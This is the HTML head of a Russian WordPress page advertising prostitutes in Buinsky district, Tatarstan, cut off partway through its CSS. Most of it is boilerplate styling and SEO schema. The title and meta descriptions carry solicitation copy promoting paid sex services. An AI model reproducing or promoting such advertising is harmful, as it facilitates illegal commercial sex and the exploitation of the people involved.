

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://116prosti-tutki.ru/prostitutki-individualki-buinskij-rajon-tatarstan.html
body_size: 27808
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Проститутки индивидуалки Буинский район (Татарстан) » Проститутки Татарстан</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="Проститутки Буинского района помогут мужчинам окунуться в мир блаженства, и получить незабываемые эмоции. Практически все мужчины и не подозревали, что выбирать путан Буинского района комфортабельнее через сайт, так как многие решительно используют методы съема, которые уже давно устарели." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://116prosti-tutki.ru/prostitutki-individualki-buinskij-rajon-tatarstan.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Проститутки Татарстан » Анкеты шлюх, индивидуалок и проституток" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Проститутки индивидуалки Буинский район (Татарстан) » Проститутки Татарстан" />
		<meta property="og:description" content="Проститутки Буинского района помогут мужчинам окунуться в мир блаженства, и получить незабываемые эмоции. Практически все мужчины и не подозревали, что выбирать путан Буинского района комфортабельнее через сайт, так как многие решительно используют методы съема, которые уже давно устарели." />
		<meta property="og:url" content="https://116prosti-tutki.ru/prostitutki-individualki-buinskij-rajon-tatarstan.html" />
		<meta property="og:image" content="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-45.png" />
		<meta property="og:image:secure_url" content="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-45.png" />
		<meta property="article:published_time" content="2022-08-31T19:00:47+00:00" />
		<meta property="article:modified_time" content="2022-08-31T19:00:47+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Проститутки индивидуалки Буинский район (Татарстан) » Проститутки Татарстан" />
		<meta name="twitter:description" content="Проститутки Буинского района помогут мужчинам окунуться в мир блаженства, и получить незабываемые эмоции. Практически все мужчины и не подозревали, что выбирать путан Буинского района комфортабельнее через сайт, так как многие решительно используют методы съема, которые уже давно устарели." />
		<meta name="twitter:image" content="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-45.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/116prosti-tutki.ru\/prostitutki-individualki-buinskij-rajon-tatarstan.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/116prosti-tutki.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/116prosti-tutki.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/116prosti-tutki.ru\/prostitutki-individualki-buinskij-rajon-tatarstan.html#listItem","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0411\u0443\u0438\u043d\u0441\u043a\u0438\u0439 \u0440\u0430\u0439\u043e\u043d (\u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d)"}},{"@type":"ListItem","@id":"https:\/\/116prosti-tutki.ru\/prostitutki-individualki-buinskij-rajon-tatarstan.html#listItem","position":2,"name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0411\u0443\u0438\u043d\u0441\u043a\u0438\u0439 \u0440\u0430\u0439\u043e\u043d (\u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d)","previousItem":{"@type":"ListItem","@id":"https:\/\/116prosti-tutki.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"Organization","@id":"https:\/\/116prosti-tutki.ru\/#organization","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","description":"\u0410\u043d\u043a\u0435\u0442\u044b \u0448\u043b\u044e\u0445, \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043e\u043a \u0438 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a","url":"https:\/\/116prosti-tutki.ru\/","logo":{"@type":"ImageObject","url":"https:\/\/116prosti-tutki.ru\/wp-content\/uploads\/2022\/04\/cropped-45.png","@id":"https:\/\/116prosti-tutki.ru\/prostitutki-individualki-buinskij-rajon-tatarstan.html\/#organizationLogo","width":380,"height":43},"image":{"@id":"https:\/\/116prosti-tutki.ru\/prostitutki-individualki-buinskij-rajon-tatarstan.html\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/116prosti-tutki.ru\/prostitutki-individualki-buinskij-rajon-tatarstan.html#webpage","url":"https:\/\/116prosti-tutki.ru\/prostitutki-individualki-buinskij-rajon-tatarstan.html","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0411\u0443\u0438\u043d\u0441\u043a\u0438\u0439 \u0440\u0430\u0439\u043e\u043d (\u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d) \u00bb \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","description":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0411\u0443\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0440\u0430\u0439\u043e\u043d\u0430 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u043c\u0443\u0436\u0447\u0438\u043d\u0430\u043c \u043e\u043a\u0443\u043d\u0443\u0442\u044c\u0441\u044f \u0432 \u043c\u0438\u0440 \u0431\u043b\u0430\u0436\u0435\u043d\u0441\u0442\u0432\u0430, \u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043d\u0435\u0437\u0430\u0431\u044b\u0432\u0430\u0435\u043c\u044b\u0435 \u044d\u043c\u043e\u0446\u0438\u0438. \u041f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0432\u0441\u0435 \u043c\u0443\u0436\u0447\u0438\u043d\u044b \u0438 \u043d\u0435 \u043f\u043e\u0434\u043e\u0437\u0440\u0435\u0432\u0430\u043b\u0438, \u0447\u0442\u043e \u0432\u044b\u0431\u0438\u0440\u0430\u0442\u044c \u043f\u0443\u0442\u0430\u043d \u0411\u0443\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0440\u0430\u0439\u043e\u043d\u0430 \u043a\u043e\u043c\u0444\u043e\u0440\u0442\u0430\u0431\u0435\u043b\u044c\u043d\u0435\u0435 \u0447\u0435\u0440\u0435\u0437 \u0441\u0430\u0439\u0442, \u0442\u0430\u043a \u043a\u0430\u043a \u043c\u043d\u043e\u0433\u0438\u0435 \u0440\u0435\u0448\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u043c\u0435\u0442\u043e\u0434\u044b \u0441\u044a\u0435\u043c\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0443\u0436\u0435 \u0434\u0430\u0432\u043d\u043e \u0443\u0441\u0442\u0430\u0440\u0435\u043b\u0438.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/116prosti-tutki.ru\/#website"},"breadcrumb":{"@id":"https:\/\/116prosti-tutki.ru\/prostitutki-individualki-buinskij-rajon-tatarstan.html#breadcrumblist"},"datePublished":"2022-08-31T19:00:47+03:00","dateModified":"2022-08-31T19:00:47+03:00"},{"@type":"WebSite","@id":"https:\/\/116prosti-tutki.ru\/#website","url":"https:\/\/116prosti-tutki.ru\/","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","description":"\u0410\u043d\u043a\u0435\u0442\u044b \u0448\u043b\u044e\u0445, \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043e\u043a \u0438 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/116prosti-tutki.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Проститутки Татарстан &raquo; Лента" href="https://116prosti-tutki.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Проститутки Татарстан &raquo; Лента комментариев" href="https://116prosti-tutki.ru/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://116prosti-tutki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F116prosti-tutki.ru%2Fprostitutki-individualki-buinskij-rajon-tatarstan.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://116prosti-tutki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F116prosti-tutki.ru%2Fprostitutki-individualki-buinskij-rajon-tatarstan.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://116prosti-tutki.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://116prosti-tutki.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://116prosti-tutki.ru/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://116prosti-tutki.ru/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.0.3' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:170px;}.dropdown-click .main-navigation ul ul{display:none;visibility:hidden;}.dropdown-click .main-navigation ul ul ul.toggled-on{left:0;top:auto;position:relative;}.dropdown-click .main-navigation ul.toggled-on, .dropdown-click .main-navigation ul li.sfHover > ul.toggled-on{display:block;left:auto;right:auto;opacity:1;visibility:visible;pointer-events:auto;height:auto;overflow:visible;}.dropdown-click .main-navigation.sub-menu-left .sub-menu.toggled-on, .dropdown-click .main-navigation.sub-menu-left ul li.sfHover > ul.toggled-on{right:0;}.dropdown-click nav ul ul ul{background-color:transparent;}.dropdown-click .widget-area .main-navigation ul ul{top:auto;position:absolute;float:none;width:100%;left:-99999px;}.dropdown-click .widget-area .main-navigation ul ul.toggled-on{position:relative;left:0;right:0;}.dropdown-click .widget-area.sidebar .main-navigation ul li.sfHover ul, .dropdown-click .widget-area.sidebar .main-navigation ul li:hover ul{right:0;left:0;}.dropdown-click .sfHover > a > .dropdown-menu-toggle > .gp-icon svg{transform:rotate(180deg);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#1e73be;}.main-navigation .main-nav ul li a,.menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#035a9e;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#035a9e;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#035a9e;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#035a9e;}.main-navigation ul ul{background-color:#035a9e;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#bbd2e8;background-color:#035a9e;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#bbd2e8;background-color:#035a9e;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#bbd2e8;background-color:#035a9e;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation 